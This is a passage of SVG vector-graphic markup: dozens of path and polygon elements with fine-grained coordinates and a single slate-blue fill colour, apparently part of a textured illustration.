                        <path d="M11.4595,12.5 C11.4635,12.509 11.4725,12.517 11.4715,12.526 C11.4985,12.525 11.5215,12.524 11.5405,12.524 L11.4655,12.474 L11.4595,12.5 Z" id="Fill-267" fill="#3C4F6A"></path>
                        <path d="M19.5125,14.5015 L19.5205,14.4965 C19.5085,14.5005 19.4965,14.5025 19.4795,14.5035 C19.4925,14.5025 19.5015,14.5015 19.5125,14.5015" id="Fill-269" fill="#3C4F6A"></path>
                        <polygon id="Fill-271" fill="#3C4F6A" points="13.5105 12.5335 13.4895 12.4665 13.4905 12.5315"></polygon>
                        <path d="M19.537,15.4947778 C19.512,15.4947778 19.485,15.4967778 19.463,15.5047778 C19.48,15.5067778 19.508,15.5017778 19.537,15.4947778" id="Fill-273" fill="#3C4F6A"></path>
                        <path d="M19.5555,15.461 L19.4445,15.539 C19.5055,15.507 19.5355,15.482 19.5555,15.461" id="Fill-275" fill="#3C4F6A"></path>
                        <path d="M19.44,16.487 C19.489,16.498 19.525,16.506 19.558,16.513 L19.56,16.512 L19.44,16.487 Z" id="Fill-277" fill="#3C4F6A"></path>
                        <path d="M19.528014,12.4799188 C19.528014,12.4799188 19.519014,12.4849188 19.510014,12.4909188 C19.444014,12.5399188 19.473014,12.5209188 19.528014,12.4799188" id="Fill-279" fill="#3C4F6A"></path>
                        <path d="M19.5683773,13.547 C19.5203773,13.515 19.4743773,13.484 19.4473773,13.453 C19.4203773,13.492 19.4103773,13.524 19.5683773,13.547" id="Fill-281" fill="#3C4F6A"></path>
                        <polygon id="Fill-283" fill="#3C4F6A" points="18.507 12.503 18.508 12.498 18.492 12.497"></polygon>
                        <path d="M19.5145459,13.446 C19.4525459,13.48 19.4605459,13.516 19.4945459,13.554 C19.5185459,13.523 19.5525459,13.486 19.5145459,13.446" id="Fill-285" fill="#3C4F6A"></path>
                        <polygon id="Fill-287" fill="#3C4F6A" points="19.4985 17.503 19.5015 17.497 19.5015 17.497"></polygon>
                        <path d="M19.498,16.5025 L19.502,16.4975 L19.498,16.5025 Z" id="Fill-289" fill="#3C4F6A"></path>
                        <path d="M19.4995,16.5 L19.5005,16.5 L19.4995,16.5 Z" id="Fill-291" fill="#3C4F6A"></path>
                        <path d="M19.55,17.5105 L19.45,17.4895 C19.47,17.4955 19.503,17.5035 19.55,17.5105" id="Fill-293" fill="#3C4F6A"></path>
                        <path d="M19.5736154,17.409 C19.5446154,17.453 19.3426154,17.498 19.3956154,17.574 L19.4756154,17.591 C19.3296154,17.539 19.7376154,17.478 19.5736154,17.409" id="Fill-295" fill="#3C4F6A"></path>
                        <path d="M19.4099902,16.3985 L19.3059902,16.5545 C19.4179902,16.5405 19.5669902,16.5215 19.5829902,16.6015 C19.9329902,16.4355 19.3369902,16.6115 19.4099902,16.3985" id="Fill-297" fill="#3C4F6A"></path>
                        <path d="M19.3915,16.4908385 C19.4295,16.5878385 19.5475,16.5118385 19.6085,16.5248385 C19.5185,16.4538385 19.4955,16.4368385 19.3915,16.4908385" id="Fill-299" fill="#3C4F6A"></path>
                        <path d="M19.374,14.478 L19.626,14.522 C19.6,14.448 19.528,14.508 19.374,14.478" id="Fill-301" fill="#3C4F6A"></path>
                        <polygon id="Fill-303" fill="#3C4F6A" points="19.5525 13.445 19.3855 13.49 19.6145 13.555"></polygon>
                        <polygon id="Fill-305" fill="#3C4F6A" points="19.507 13.529 19.538 13.564 19.462 13.436"></polygon>
                        <path d="M18.4797877,12.3495272 L18.4707877,12.6645272 C18.5227877,12.6135272 18.5667877,12.2615272 18.4797877,12.3495272" id="Fill-307" fill="#3C4F6A"></path>
                        <path d="M16.572,12.5913422 C16.558,12.4313422 16.491,12.3233422 16.428,12.4733422 C16.488,12.5003422 16.537,12.6293422 16.572,12.5913422" id="Fill-309" fill="#3C4F6A"></path>
                        <polygon id="Fill-311" fill="#3C4F6A" points="13.5075 11.5575 13.5535 11.4425 13.4465 11.5505"></polygon>
                        <path d="M48.5207446,24.5776706 C48.5277446,24.4916706 48.5097446,24.2966706 48.4807446,24.3366706 L48.4777446,24.6686706 L48.5207446,24.5776706 Z" id="Fill-313" fill="#3C4F6A"></path>
                        <path d="M48.4373607,24.126 C48.4103607,24.288 48.3823607,24.572 48.4233607,24.874 C48.4423607,24.555 48.4583607,24.687 48.4763607,24.306 C48.5053607,24.266 48.5383607,24.41 48.5393607,24.531 C48.5453607,24.446 48.5923607,24.602 48.5973607,24.393 C48.5413607,24.14 48.4903607,24.132 48.4473607,24.346 C48.4313607,24.274 48.4383607,24.187 48.4373607,24.126" id="Fill-315" fill="#3C4F6A"></path>
                        <path d="M47.4895,24.4805 L47.5105,24.5195 C47.5045,24.4975 47.4975,24.4855 47.4895,24.4805" id="Fill-317" fill="#3C4F6A"></path>
                        <path d="M46.4904169,23.5355 C46.5054169,23.5275 46.5104169,23.4945 46.5104169,23.4645 C46.4974169,23.4865 46.4864169,23.5065 46.4904169,23.5355" id="Fill-319" fill="#3C4F6A"></path>
                        <path d="M46.49,23.4950376 C46.498,23.5050376 46.504,23.5100376 46.51,23.5170376 C46.502,23.4870376 46.494,23.4700376 46.49,23.4950376" id="Fill-321" fill="#3C4F6A"></path>
                        <path d="M47.5275,23.551 L47.4725,23.449 C47.4725,23.557 47.5025,23.528 47.5275,23.551" id="Fill-323" fill="#3C4F6A"></path>
                        <path d="M48.489,24.544 C48.499,24.527 48.507,24.496 48.512,24.456 C48.504,24.47 48.496,24.482 48.488,24.492 L48.489,24.544 Z" id="Fill-325" fill="#3C4F6A"></path>
                        <path d="M48.4885,23.568 L48.5045,23.567 C48.5065,23.529 48.5095,23.484 48.5115,23.432 L48.4885,23.568 Z" id="Fill-327" fill="#3C4F6A"></path>
                        <path d="M48.4973157,23.3041857 C48.4823157,23.2921857 48.4893157,23.5741857 48.4893157,23.6961857 C48.4923157,23.5801857 48.5003157,23.5251857 48.5123157,23.5031857 C48.5083157,23.4491857 48.5043157,23.3861857 48.4973157,23.3041857" id="Fill-329" fill="#3C4F6A"></path>
                        <path d="M48.4915,24.52 L48.5085,24.48 C48.5025,24.492 48.4985,24.505 48.4915,24.52" id="Fill-331" fill="#3C4F6A"></path>
                        <path d="M48.5045,23.55 C48.5005,23.508 48.4975,23.472 48.4955,23.45 L48.5045,23.55 Z" id="Fill-333" fill="#3C4F6A"></path>
                        <path d="M38.4986324,24.525 C38.5016324,24.505 38.5026324,24.493 38.5036324,24.475 C38.4976324,24.503 38.4936324,24.523 38.4986324,24.525" id="Fill-335" fill="#3C4F6A"></path>
                        <polygon id="Fill-337" fill="#3C4F6A" points="38.4845 23.585 38.4975 23.571 38.5155 23.415"></polygon>
                        <path d="M46.4946,23.5061884 L46.4966,23.5111884 C46.5126,23.4791884 46.5036,23.4851884 46.4946,23.5061884" id="Fill-339" fill="#3C4F6A"></path>
                        <path d="M43.5118109,23.1995 C43.5668109,23.4525 43.4028109,23.5185 43.4868109,23.8005 C43.4818109,23.6905 43.5838109,23.3655 43.5118109,23.1995" id="Fill-341" fill="#3C4F6A"></path>
                        <path d="M48.513,24.495166 C48.504,24.499166 48.495,24.502166 48.487,24.499166 C48.498,24.508166 48.507,24.506166 48.513,24.495166" id="Fill-343" fill="#3C4F6A"></path>
                        <path d="M43.4955,23.4855 L43.4955,23.4875 L43.5045,23.5145 C43.5005,23.5025 43.4985,23.4955 43.4955,23.4855" id="Fill-345" fill="#3C4F6A"></path>
                        <path d="M45.493,23.4385 C45.498,23.4875 45.503,23.5255 45.507,23.5615 C45.507,23.5325 45.503,23.4975 45.493,23.4385" id="Fill-347" fill="#3C4F6A"></path>
                        <path d="M46.5125,23.5185 L46.4875,23.4815 C46.4965,23.5065 46.5055,23.5155 46.5125,23.5185" id="Fill-349" fill="#3C4F6A"></path>
                        <path d="M45.518,23.5131592 C45.504,23.4921592 45.5,23.4531592 45.482,23.4901592 C45.484,23.5051592 45.486,23.5141592 45.487,23.5251592 C45.495,23.4861592 45.503,23.4681592 45.518,23.5131592" id="Fill-351" fill="#3C4F6A"></path>
                        <path d="M45.4865,23.4715 C45.4905,23.4925 45.4935,23.5095 45.4965,23.5285 L45.5135,23.5135 L45.4865,23.4715 Z" id="Fill-353" fill="#3C4F6A"></path>
                        <path d="M39.5240508,24.6265857 C39.5180508,24.5465857 39.5190508,24.4595857 39.5200508,24.3725857 C39.5110508,24.5725857 39.4230508,24.6355857 39.5240508,24.6265857" id="Fill-355" fill="#3C4F6A"></path>
                        <path d="M48.501,24.439 C48.502,24.51 48.498,24.545 48.491,24.561 C48.497,24.557 48.503,24.551 48.509,24.544 C48.508,24.503 48.506,24.463 48.501,24.439" id="Fill-357" fill="#3C4F6A"></path>
                        <path d="M45.5445,25.5205 L45.4555,25.4795 C45.4805,25.5065 45.5125,25.5205 45.5445,25.5205" id="Fill-359" fill="#3C4F6A"></path>
                        <path d="M42.511,24.4827628 L42.489,24.5147628 C42.495,24.5217628 42.503,24.5147628 42.511,24.4827628" id="Fill-361" fill="#3C4F6A"></path>
                        <path d="M45.53,25.5975 C45.514,25.4975 45.498,25.4405 45.481,25.4025 C45.477,25.4245 45.475,25.4425 45.47,25.4745 L45.53,25.5975 Z" id="Fill-363" fill="#3C4F6A"></path>
                        <path d="M39.5,24.4985 L39.5,24.5015 L39.5,24.4985 Z" id="Fill-365" fill="#3C4F6A"></path>
                        <path d="M40.7496803,23.1361578 C40.7627575,23.1141408 40.7646257,23.1465869 40.7641586,23.1801918 C40.7585541,23.1825094 40.7515485,23.1871445 40.7417406,23.1975736 L40.7398724,23.2172731 C40.7431417,23.1859857 40.746878,23.1575954 40.7496803,23.1361578 M40.8388856,24.2775657 C40.8300118,24.2706129 40.8183357,24.2682953 40.8061925,24.267716 C40.8066596,24.2115146 40.8136652,24.1541546 40.8206709,24.1576309 C40.8145993,24.1952916 40.8304788,24.2288965 40.8388856,24.2775657 M39.8123244,24.6628632 C39.851089,24.6721336 39.8464186,24.4565987 39.8641662,24.3349258 C39.915541,24.2798832 39.8739741,24.4948387 39.8819139,24.6055032 C39.915541,24.5521988 39.9519704,24.3592603 39.9734544,24.3696894 C39.9720532,24.4050325 39.9757896,24.4183586 39.9673828,24.4618132 C40.0108178,24.2961063 40.0593903,24.4641308 40.1112321,24.2555487 C40.1112321,24.2746687 40.1116992,24.2926299 40.1116992,24.308853 C40.1140344,24.2010855 40.120573,24.0927387 40.1275786,24.0156792 C40.1453263,24.013941 40.1696125,23.8847359 40.1663432,24.0249495 C40.1560683,24.0191556 40.1509308,24.0759363 40.142524,24.1182321 L40.1654092,24.0602926 C40.1672773,24.2625014 40.1355184,24.1263436 40.1243093,24.2746687 C40.1654092,24.2138322 40.218185,24.0527605 40.2420043,24.1124381 C40.2340645,24.308853 40.1733489,24.170957 40.1971681,24.3494106 L40.1602717,24.2700335 C40.1710137,24.5829068 40.1359854,24.2456989 40.142057,24.5794304 C40.1943658,24.6425844 40.2121135,24.4873066 40.2639553,24.5498812 C40.2840381,24.4421138 40.271428,24.3882301 40.2915108,24.281042 C40.3839854,24.0927387 40.3195334,24.779901 40.3961285,24.5249673 C40.4199477,24.3957622 40.4428329,24.1483606 40.4755259,24.2833596 L40.4465692,24.5041091 C40.4993451,24.5313406 40.498411,24.1883389 40.5455824,24.3430373 C40.5292359,24.4293671 40.497944,24.4125647 40.5044826,24.4397962 C40.5292359,24.6188292 40.5385767,24.3163851 40.5665993,24.3192821 L40.5595937,24.5162763 C40.6198423,24.4913624 40.692701,24.355784 40.7585541,24.3268142 C40.7510814,24.3847537 40.7366031,24.4450108 40.7473451,24.5064266 C40.8346822,24.4166204 40.9178159,24.5481431 40.9892735,24.6709748 L41.0294392,24.5041091 C41.0359778,24.507006 41.037379,24.581748 41.0280381,24.6141941 C41.0541925,24.6814039 41.0359778,24.507006 41.0546596,24.4415344 C41.0724072,24.4311053 41.0714731,24.5406109 41.0574618,24.5910183 C41.1195786,24.4519635 41.2279326,24.2949475 41.2741699,24.4809333 L41.2601586,24.5307612 C41.3003243,24.6031856 41.329281,24.1871801 41.361507,24.3494106 L41.3516991,24.3783804 C41.4427725,24.4606544 41.5562641,24.3146469 41.6155786,24.575954 C41.6422,24.3320288 41.7043168,24.691833 41.728136,24.3517282 C41.7734392,24.5243879 41.7547575,24.5846449 41.8266821,24.7040003 C41.8462979,24.7208027 41.8677819,24.4931005 41.8944034,24.4594956 L41.8864637,24.6379493 L41.9294317,24.4531223 L41.9378384,24.6680778 L41.9639929,24.6240438 C41.954652,24.6130353 41.9471793,24.5423491 41.9513827,24.4913624 C41.9920155,24.4137235 42.0359175,24.6223056 42.0326482,24.71385 L42.127458,24.5695807 C42.1218535,24.6414256 42.1064411,24.6646014 42.0928968,24.7092148 C42.1475409,24.5313406 42.0924298,24.8980976 42.1428704,24.7347082 C42.1396011,24.6935712 42.1512772,24.6286789 42.1540795,24.5927565 C42.170426,24.7016827 42.2189985,24.7057385 42.257296,24.6628632 L42.2446859,24.7851156 C42.3091378,24.8204586 42.3852659,24.7347082 42.4581247,24.7416609 C42.4343054,24.6825627 42.4497179,24.4699248 42.4716689,24.4508047 L42.472136,24.6396874 C42.4912847,24.5243879 42.4525201,24.5672631 42.4870813,24.4264701 C42.5132358,24.4502253 42.4968892,24.642005 42.4786746,24.7028415 L42.5141698,24.6391081 C42.5141698,24.6953094 42.505296,24.7248585 42.5001586,24.7961241 C42.5183732,24.6802451 42.5496651,24.9890625 42.5781548,24.7868537 L42.5776877,24.843055 C42.6510135,24.8494284 42.6865088,24.7868537 42.7467574,24.7810598 C42.7537631,24.6182498 42.7761811,24.6559105 42.7985992,24.5255467 C42.8401661,24.5800098 42.8840681,24.7097942 42.9377781,24.6987857 C42.9779438,24.619988 42.9531905,24.5614691 42.9732734,24.465869 C42.9709382,24.6141941 43.0241811,24.6026062 42.9933563,24.708056 C43.0568742,24.6871978 43.0750888,24.6825627 43.1591566,24.5661043 C43.152151,24.5046884 43.1432772,24.4780363 43.1502828,24.4276289 C43.1652282,24.4038737 43.1811077,24.4913624 43.1764372,24.5626279 L43.1722338,24.5776922 C43.2689118,24.3598397 43.3669909,25.0203499 43.4473223,24.7150088 L43.443586,24.7294937 L43.5220493,24.5718983 C43.5556764,24.5985504 43.4986971,24.6819833 43.5215822,24.7752658 C43.6079852,24.5307612 43.6472169,24.8152441 43.7172734,24.6530135 C43.7574391,25.0927742 43.8989532,24.6292583 43.962004,24.9108442 L43.9601359,24.807712 C43.9802187,24.7074766 43.9806858,24.8673896 43.9928289,24.8917242 C43.9928289,24.8117677 43.9755483,24.7984416 43.9881585,24.7428197 C44.1418157,24.6240438 44.2968741,24.9015739 44.4509984,24.9989123 C44.5075106,25.027882 44.4911641,24.4664484 44.5588854,24.7144294 L44.5355332,24.9050503 C44.6532281,24.6790863 44.7699889,24.9183764 44.8844145,24.7242791 C44.8769418,24.7683131 44.8760078,24.8262526 44.8657328,24.8250938 C44.8876838,24.964728 44.9526029,24.8332053 44.954004,24.7196439 C44.9712846,24.7323906 44.9572733,24.8221968 44.9675482,24.8801363 C44.9909004,24.9624104 45.0282639,24.7034209 45.040407,24.8418963 C45.0418081,24.8644927 45.0329343,24.8865097 45.0287309,24.8975182 C45.0446104,24.8303084 45.1001885,24.9154794 45.0866443,24.7544076 C45.1286782,24.8320465 45.1679098,24.6843009 45.2006028,24.779901 C45.223488,24.600868 45.2725275,24.8668102 45.2800002,24.6130353 C45.2757968,24.8755012 45.352859,24.8262526 45.3799475,24.7022621 C45.3710736,24.7810598 45.4028326,24.7845362 45.3920906,24.8940418 C45.4224484,24.889986 45.450471,24.8413169 45.4453335,24.7068973 C45.5009117,25.0203499 45.557891,24.4542811 45.5887158,24.8563811 C45.6793222,24.7155882 45.7619889,24.619988 45.8427874,24.5585722 C45.8404522,24.8198793 45.7535821,24.5846449 45.7573184,24.8592781 C45.8343806,24.7515107 45.8773486,24.5267055 45.9539437,24.5898595 C45.9740265,24.625782 45.9432017,24.7034209 45.9366631,24.7480343 C46.0132582,24.6402668 46.0851828,24.7700513 46.1524371,24.6269408 C46.1524371,24.6512753 46.1454314,24.6779275 46.1384258,24.6982063 C46.15197,24.6895154 46.1697177,24.735867 46.1678495,24.617091 L46.1547723,24.6495372 C46.1318872,24.4774569 46.20568,24.2885742 46.2070811,24.1976092 C46.1869983,24.5382933 46.2748024,24.2822008 46.2425764,24.7126912 C46.2505162,24.6906742 46.2617252,24.6338935 46.2589229,24.5545164 C46.2720002,24.5776922 46.2766706,24.6234644 46.2645275,24.7144294 C46.3116988,24.6489578 46.2934841,24.5232291 46.3373862,24.5249673 C46.3373862,24.5829068 46.3289794,24.6049238 46.3252431,24.672713 C46.345793,24.5603104 46.3668099,24.4479078 46.4041734,24.4959975 C46.4027723,24.5307612 46.4074427,24.5753746 46.3962337,24.5747952 C46.4597516,24.556834 46.5003843,24.2746687 46.5709079,24.3818567 C46.5540943,24.6321553 46.5956611,24.4641308 46.6021998,24.6802451 L46.6386291,24.6147735 L46.6222826,24.5104824 C46.6549756,24.5133794 46.6815971,24.3552046 46.7105538,24.4253114 L46.6876687,24.5145382 L46.7483843,24.4722423 L46.712422,24.3911271 C46.7437139,24.2787245 46.7049493,24.1176527 46.7493184,24.1761716 C46.7404446,24.198768 46.7815444,24.1779097 46.8006932,24.3053766 L46.8006932,24.305956 C46.8151715,24.2364286 46.831051,24.1634249 46.8558043,24.2167292 C46.863277,24.2856772 46.8544031,24.4560193 46.8595406,24.5017915 C46.8726178,24.3204409 46.9352016,24.4496459 46.9520152,24.2567074 C46.9464107,24.3019002 46.9478118,24.4154616 46.950147,24.4386374 L46.961356,24.2914711 C46.9767685,24.3378227 46.9795707,24.3609985 46.9786366,24.4513841 C47.0248739,24.4768775 46.9594879,24.1773304 47.0155331,24.2943681 C47.0113297,24.305956 47.0136649,24.327973 47.0057252,24.3505694 C47.0608363,24.4108265 47.1080076,24.2543899 47.1593824,24.3256554 C47.1785312,24.5429285 47.1168815,24.3795392 47.1374314,24.5632073 C47.2084219,24.5220703 47.2803466,24.2984239 47.3513372,24.3465137 L47.3373259,24.3227585 C47.3401282,24.0156792 47.392904,24.4728217 47.424663,24.3262348 C47.4162562,24.3494106 47.4171903,24.4971563 47.4185914,24.462972 C47.467631,24.5104824 47.5138683,24.3835949 47.5839247,24.283939 L47.5769191,24.3633161 C47.6068099,24.4328435 47.651646,24.4009768 47.6829379,24.4357405 C47.6899436,24.3569428 47.7072242,24.3685307 47.6936799,24.2543899 C47.7996987,24.6999445 47.8641507,24.0069883 47.9584935,24.3766422 C47.9482185,24.3783804 47.9370095,24.4473284 47.9444822,24.446749 L48.0131375,24.3702688 C48.0028626,24.237008 48.0009944,24.2903123 47.9827797,24.1866007 C47.9893183,24.1066442 48.007533,24.0440695 48.0248136,24.0434901 C47.996324,24.1338757 48.0322863,24.2584456 48.0481658,24.3320288 C48.0472317,24.2908917 48.0458306,24.2462783 48.0448965,24.2039825 C48.0897326,24.4403756 48.0425613,23.9345639 48.0976724,24.0921593 L48.0976724,24.1628455 C48.11542,24.1257642 48.1294313,24.0319022 48.1504483,24.0510223 C48.1635255,24.2057207 48.1327006,24.1246054 48.1355029,24.2520723 C48.1639925,24.2416432 48.1817402,23.9560015 48.212565,24.1083824 C48.2022901,24.1524164 48.1850095,24.1541546 48.1742675,24.1976092 C48.2083616,24.377801 48.2102298,24.3314494 48.2321808,24.3592603 L48.2298456,24.3552046 L48.2812204,24.4345817 L48.2672091,24.3864919 C48.2886931,23.9809155 48.3367985,24.308853 48.3750961,24.041752 C48.3377326,24.2949475 48.3727609,24.1871801 48.3755631,24.3627367 C48.3895744,24.4108265 48.4101243,24.4641308 48.4073221,24.5133794 C48.4246027,24.3708482 48.4488889,24.6234644 48.4736422,24.4148822 C48.4769115,24.4710835 48.4979285,24.418938 48.4983955,24.5608897 C48.5259511,24.5151176 48.4871865,24.462972 48.4871865,24.3922858 C48.525017,24.1976092 48.6030132,24.6194086 48.6590584,24.3505694 C48.7109002,24.2381668 48.7132354,24.0469665 48.7613409,23.9490488 C48.7828249,24.0382756 48.7557364,24.1553133 48.7557364,24.1553133 C48.7874953,24.2364286 48.8085123,24.2202056 48.8323315,24.1535752 C48.8290622,24.2034031 48.8360678,24.2445402 48.8472768,24.3071148 C48.8682938,24.2914711 48.8533484,24.1008502 48.8851074,24.1825449 C48.8827721,24.2456989 48.8804369,24.3465137 48.8734313,24.4102471 C48.8958493,24.3569428 48.9168663,24.2497547 48.9406855,24.1976092 C48.9518945,24.2949475 48.9318117,24.347093 48.9252731,24.4125647 C48.9523616,24.3662131 48.9976648,24.3181233 49,24.1622661 L48.978516,24.1072236 C48.989258,24.0996914 48.9901921,24.2410638 48.9831864,24.2700335 C48.9635706,24.3934446 48.9444218,24.2184674 48.9406855,24.1616867 L48.9574991,24.1246054 C48.9238719,23.7943504 48.8851074,24.1825449 48.8463428,24.1657425 L48.8519473,23.9235554 L48.8215895,24.1257642 C48.8108475,24.0643484 48.7996384,23.9299287 48.816452,23.8928475 C48.784693,23.7758097 48.7963691,23.9797567 48.7678795,23.8488135 C48.7641431,23.8279553 48.7650772,23.8163674 48.7669454,23.807097 L48.7435932,23.8801008 C48.7468625,23.829114 48.7323842,23.7109175 48.7501318,23.7445224 C48.6973559,23.6083646 48.6810094,23.9299287 48.6562561,23.7485782 L48.6599925,23.7335139 C48.5978757,23.8192643 48.6599925,23.9108087 48.6198268,24.1211291 L48.5693861,23.6877417 L48.5698531,23.8644571 C48.5628475,23.8586632 48.5488362,23.8464959 48.5483691,23.7758097 C48.5282863,23.898062 48.5558418,23.8517104 48.5455669,23.96701 C48.5072693,23.8088352 48.4591639,24.0475459 48.4409492,23.7665394 C48.4344106,23.9015384 48.4759774,23.8685129 48.4451526,23.9635336 C48.4236686,23.6616689 48.406855,24.0174174 48.3718268,23.8801008 C48.3750961,23.7236642 48.406388,23.8047795 48.3713597,23.6668835 C48.36342,23.9322463 48.3115782,23.611841 48.2886931,23.6639865 C48.2947646,23.8743068 48.2373183,23.7543721 48.1980867,23.8267965 C48.1980867,23.7561103 48.11542,23.7155527 48.0738532,23.6413901 L48.0738532,23.606047 C48.0733861,23.8186849 48.0318193,23.7810243 48.0037967,23.8262171 C48.0005274,23.6993296 48.0047308,23.6489222 48.018275,23.5909828 L47.9911865,23.5933003 C47.9865161,23.6616689 47.9790434,23.6981708 47.9622298,23.7236642 L47.964098,23.5643306 C47.9281357,23.5747597 47.8963767,23.7555309 47.845936,23.6512398 C47.8473372,23.7995649 47.8959097,24.0626102 47.8487383,24.1634249 C47.8440679,24.0834684 47.8389304,23.9461518 47.8506065,23.9131263 C47.8464031,23.9235554 47.8375293,23.9803361 47.8277213,23.9461518 L47.8436008,23.8111528 C47.8207157,23.7520545 47.8361281,23.9241348 47.8183805,23.9119675 C47.8151112,23.7978267 47.8034351,23.8308522 47.8034351,23.7398872 C47.8067044,23.7288787 47.8193146,23.7868182 47.824452,23.7416254 C47.8043692,23.721926 47.7796159,23.6552956 47.7688739,23.5689658 C47.7726102,23.633858 47.7735443,23.7225054 47.7600001,23.738149 C47.7235707,23.7479988 47.7431865,23.6008325 47.7203014,23.5434724 C47.7137628,23.6228495 47.6880754,23.5417342 47.6918117,23.7126557 C47.6815368,23.7120763 47.6773334,23.6321198 47.6717289,23.5863476 C47.6549153,23.6622483 47.5839247,23.6112616 47.6100792,23.7920328 L47.6152166,23.8042001 C47.6138155,23.8076764 47.6138155,23.8082558 47.6124144,23.8117322 C47.554501,23.9838125 47.4807082,23.7201878 47.4209266,23.7955091 L47.4195255,23.7387284 C47.3844973,23.8053589 47.33826,23.7804449 47.3153749,23.9044354 C47.3041658,23.9044354 47.2868852,23.8007237 47.2901545,23.7323551 C47.263066,23.7763891 47.2611978,23.8412813 47.2186969,23.7479988 C47.2443843,23.6471841 47.2065538,23.6599307 47.2457854,23.6738362 C47.2084219,23.6257464 47.198614,23.5342021 47.1617176,23.6917975 C47.1724596,23.5452106 47.1308928,23.5081293 47.1145462,23.5521633 L47.1421018,23.6564544 C47.122953,23.6784714 47.1056724,23.6657247 47.0879248,23.6541368 L47.0935293,23.4606189 C47.015066,23.2282816 46.9664935,23.8632983 46.9029756,23.4722068 C46.885228,23.6077852 46.9450095,23.5660688 46.9295971,23.7242436 C46.8945689,23.6993296 46.8544031,23.4235376 46.8436611,23.4235376 C46.7950886,23.3175084 46.8044295,23.7057029 46.7539888,23.6344374 C46.7614615,23.702806 46.7703353,23.8858947 46.733906,23.9519458 C46.6993448,23.9276112 46.6876687,23.6645659 46.7086856,23.608944 C46.7166254,23.60315 46.7208288,23.6245877 46.7208288,23.6477635 C46.7320378,23.6228495 46.7460491,23.5927209 46.7315707,23.5185584 L46.7278344,23.5875064 C46.7096197,23.517979 46.6624483,23.5266699 46.6722562,23.4136879 C46.6470359,23.4797389 46.6624483,23.5266699 46.6820642,23.5614336 C46.636761,23.4629365 46.6134088,23.5608542 46.5671715,23.4942238 C46.5751112,23.5324639 46.5825839,23.6129998 46.5755783,23.6124204 C46.507857,23.5278287 46.5475557,23.7427842 46.5027195,23.7740715 C46.4760981,23.6692011 46.5087911,23.5231936 46.464422,23.611841 C46.4359323,23.5411548 46.4569493,23.4293316 46.4667572,23.3731303 C46.4270585,23.5063911 46.389228,23.2873798 46.3654088,23.2630453 L46.3864258,23.2074234 C46.3738156,23.2404489 46.3635406,23.2398695 46.3523316,23.2398695 L46.3658759,23.3771861 C46.3532657,23.3534309 46.3425237,23.3528515 46.3420566,23.2954914 C46.3294465,23.385877 46.3541998,23.523773 46.3289794,23.6477635 C46.3116988,23.5782361 46.2780717,23.7236642 46.270599,23.5411548 C46.324776,23.6019913 46.2631263,23.3574866 46.3079625,23.3279375 C46.2995557,23.3499545 46.2888137,23.3487957 46.2757365,23.3250405 C46.2734013,23.3047617 46.2771376,23.2873798 46.280874,23.2763713 C46.2280981,23.1141408 46.2589229,23.4832153 46.206147,23.4797389 C46.2117516,23.3771861 46.1916687,23.2850623 46.183729,23.3070793 C46.205213,23.3088175 46.194938,23.4785802 46.1757892,23.5573779 C46.141228,23.4780008 46.1393599,23.6176349 46.1216122,23.6083646 L46.1421621,23.6460253 C46.1356235,23.7485782 46.11881,23.7352521 46.0949907,23.7682776 C46.0921885,23.6883211 46.1164747,23.7126557 46.1076009,23.677892 C46.0823806,23.8586632 46.0468853,23.4913268 46.010923,23.6135792 C45.9936424,23.5446312 46.0081207,23.4206407 45.9931753,23.3737097 C45.9525425,23.5075499 45.9478721,23.2329167 45.9049041,23.3430018 C45.9175143,23.4808977 45.9198495,23.4472928 45.8899587,23.5822918 L45.9604823,23.4849535 L45.9161132,23.6860035 C45.9375972,23.6877417 45.9609493,23.5990943 45.9744936,23.6222701 C45.9530096,23.7352521 45.9548778,23.7010678 45.9656198,23.8152086 C45.9352619,23.6083646 45.9077064,23.9363021 45.8731452,23.7966679 L45.8731452,23.4542456 C45.8213034,23.3018647 45.7825388,23.6298022 45.7162186,23.5440518 L45.7372356,23.60315 C45.7288288,23.7393078 45.6961358,23.6222701 45.6751188,23.6773126 C45.676987,23.5631718 45.6634427,23.5214554 45.6541019,23.4501898 C45.655036,23.5353608 45.6055294,23.4426577 45.5994578,23.6709392 L45.569567,23.5202966 C45.5163241,23.4588807 45.5079173,23.8464959 45.4565426,23.8076764 C45.472422,23.6831065 45.4490699,23.6019913 45.4836311,23.5133438 C45.4668175,23.5121851 45.450938,23.4913268 45.450471,23.5707039 C45.4406631,23.498859 45.4023655,23.724823 45.3869531,23.6158967 C45.3794804,23.6663041 45.3766782,23.7862388 45.3575294,23.7763891 C45.3551942,23.7532133 45.3575294,23.7201878 45.3575294,23.7201878 C45.3575294,23.7763891 45.3271716,23.7966679 45.3439851,23.9235554 C45.2921433,23.5660688 45.1949983,23.94789 45.1501622,23.6408107 C45.1123317,23.6784714 45.0665614,23.7149733 45.0324673,23.7230848 C45.0348025,23.6889005 45.0329343,23.6657247 45.0394729,23.677892 C44.9932356,23.5707039 45.007714,24.0058295 44.9549381,23.8864741 C44.9287837,23.7010678 44.9843618,23.7868182 44.9680153,23.716132 C44.9633449,23.3401048 44.9026292,23.7671188 44.8685351,23.5469487 L44.8778759,23.5249317 C44.8512545,23.3968855 44.8087535,23.6668835 44.7643844,23.6390725 C44.7643844,23.6390725 44.7667196,23.606047 44.7653185,23.5822918 C44.7321584,23.7740715 44.6728439,23.8360668 44.6289419,23.8882123 C44.6443543,23.7416254 44.6499588,23.8111528 44.6434202,23.6610895 C44.6233373,23.6819477 44.6462225,23.9015384 44.6065238,23.9426754 C44.5948477,23.8615602 44.5677592,23.7902946 44.5663581,23.630961 L44.6027874,23.6228495 C44.586908,23.4160055 44.5556161,23.6292228 44.5364673,23.5927209 L44.5402036,23.5023353 C44.4841584,23.5301463 44.4799551,23.7578485 44.4197065,23.7398872 L44.4248439,23.8088352 C44.3884146,24.033061 44.3991566,23.680789 44.3636613,23.8482341 L44.3580568,23.6187937 C44.3351716,23.6738362 44.2777253,23.837805 44.2380266,23.8801008 C44.2627799,23.7109175 44.3104183,23.6251671 44.3398421,23.5255111 C44.3188251,23.5231936 44.2665163,23.5405754 44.2534391,23.6535574 C44.2623129,23.630961 44.274456,23.5753391 44.2819287,23.6112616 C44.252972,23.7897152 44.2165426,23.8777832 44.1735747,23.8725687 C44.1894541,23.4293316 44.0638195,23.7584279 44.0395332,23.4125291 C43.9601359,23.5736009 43.8910135,23.3366284 43.8022752,23.3598042 C43.8251604,23.7057029 43.7761208,23.3684951 43.7733186,23.7230848 C43.7523016,23.7451018 43.7443619,23.7387284 43.7429607,23.7155527 L43.6859815,23.5017559 C43.6738383,23.3986237 43.7074655,23.4246964 43.7074655,23.3447399 C43.6635634,23.3163496 43.6929871,23.1940973 43.6654316,23.0990765 